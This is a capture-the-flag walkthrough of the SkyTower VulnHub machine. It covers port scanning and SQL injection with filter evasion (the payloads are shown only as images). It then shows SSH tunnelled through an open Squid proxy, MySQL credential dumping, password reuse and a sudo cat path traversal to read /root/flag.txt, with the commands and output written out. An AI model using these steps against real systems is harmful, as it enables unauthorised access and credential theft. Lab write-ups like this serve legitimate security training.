- Author Description
- Enumeration
- Web Application Analysis
- HTTP Proxy SSH Connection
- Local Enumeration
- MySQL Credentials
- Privilege Escalation - Password Reuse
- Conclusion
Author Description
This CTF was designed by Telspace Systems for the CTF at the ITWeb Security Summit and BSidesCPT (Cape Town). The aim is to test intermediate to advanced security enthusiasts in their ability to attack a system using a multi-faceted approach and obtain the “flag”.
You will require skills across different facets of system and application vulnerabilities, as well as an understanding of various services and how to attack them. Most of all, your logical thinking and methodical approach to penetration testing will come into play to allow you to successfully attack this system. Try different variations and approaches. You will most likely find that automated tools will not assist you.
Author: Telspace Systems
Download: VulnHub
Enumeration
nmap -v -p 1-65535 -sV -O -sT 10.0.1.114Host Service Enumeration
| Port | Service | Version Detection |
|---|---|---|
|
|
HTTP |
Apache httpd 2.2.22 ((Debian)) |
|
http-proxy |
Squid http proxy 3.1.20 |
</tr>
Web Application Analysis
The basic test below indicated the web application could be vulnerable to SQL injection.

SQL Injection looked possible + DB identified as MySQL:
Enumeration indicated the web application was filtering the SQLi attempts and removing some characters, such as OR. This was overcome (after researching for SQLi filtering evasion) using the following:

With no direct access to SSH the above credentials could not be leveraged to gain a Shell.
HTTP Proxy SSH Connection
The following was used to gain access to the SSH server by proxying the connection through the open SQUID server on the target machine.
Setup tunnel with proxytunnel:
[root:~]# proxytunnel -p 10.0.1.114:3128 -d 127.0.0.1:22 -a 4444SSH through the HTTP tunnel:
[root:~]# ssh [email protected] -p 4444 "/bin/sh"
[email protected]'s password:
id
uid=1000(john) gid=1000(john) groups=1000(john)/bin/sh needed to be postfixed to the end of the SSH command, as the server appeared to kick connections upon connection.
Local Enumeration
Enumeration as the user John discovered the MySQL root credentials:
$ cat login.php
<?php
$db = new mysqli('localhost', 'root', 'root', 'SkyTech');MySQL Credentials
The following process was used to disclosed the users credentials:
$ mysql -u root -p
Enter password: root
show databases;
\q
Database
information_schema
SkyTech
mysql
performance_schema
$ mysql -u root -p SkyTech
Enter password: root
show tables;
\q
Tables_in_SkyTech
login
mysql -u root -p SkyTech
Enter password: rootroot
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
mysql -u root -p SkyTech
Enter password: root
select * from login;
\q
id email password
1 [email protected] hereisjohn
2 [email protected] ihatethisjob
3 [email protected] senseablePrivilege Escalation - Password Reuse
Password reuse for the user sara was possible using the previously discovered credentials.
[root:~]# ssh [email protected] -p 4444 -t "/bin/sh"
[email protected]'s password:
$ sudo -l
Matching Defaults entries for sara on this host:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sara may run the following commands on this host:
(root) NOPASSWD: /bin/cat /accounts/*, (root) /bin/ls /accounts/*The user sara had sudo access to the binary /bin/cat, path traversal was used to cat the contents of /root/flag.txt which contained the root password.
$ sudo /bin/cat /accounts/../root/flag.txt
Congratz, have a cold one to celebrate!
root password is theskytower
$Getting root:
With the previously discovered credentials it was possible to su - to root:
$ su -
Password:
root@SkyTower:~# id
uid=0(root) gid=0(root) groups=0(root)
root@SkyTower:~# cat flag.txt
Congratz, have a cold one to celebrate!
root password is theskytower
root@SkyTower:~#Conclusion
I enjoyed the SQL injection filtering evasion, overall a short CTF that can easily be done in an evening.
Thanks for the VM :)
